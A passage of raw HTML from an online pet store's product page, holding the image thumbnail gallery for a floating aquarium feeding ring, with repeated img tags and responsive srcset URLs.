                <img src="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags Circle " srcset="//infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=54 54w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=74 74w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=104 104w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=162 162w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=208 208w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=324 324w, //infinitewags.com/cdn/shop/products/111.png?v=1594601377&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742454919"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-7
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913137.jpg?v=1594601832&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742553223"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-8
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913140.jpg?v=1594600847&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742585991"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-9
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913145.jpg?v=1594600862&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742618759"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-10
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913133.jpg?v=1594602119&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742684295"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-11
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913144.jpg?v=1594600774&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742749831"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-12
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913142.jpg?v=1594603009&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742815367"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-13
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913143.jpg?v=1594600907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742848135"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-14
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913139.jpg?v=1594601334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161742946439"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-15
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743044743"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-16
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743077511"
              data-media-position="17"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-17
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743110279"
              data-media-position="18"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-18
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743405191"
              data-media-position="19"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-19
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743437959"
              data-media-position="20"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-20
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743503495"
              data-media-position="21"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-21
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913141.jpg?v=1594602360&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743601799"
              data-media-position="22"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-22
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913152.jpg?v=1594603187&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743634567"
              data-media-position="23"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-23
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913135.jpg?v=1594600634&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743732871"
              data-media-position="24"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-24
"
              >
                <img src="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=416" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=54 54w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=74 74w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=104 104w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=162 162w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=208 208w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=324 324w, //infinitewags.com/cdn/shop/products/product-image-1343913132.jpg?v=1594602193&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-8161743765639"
              data-media-position="25"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-25
"
              >
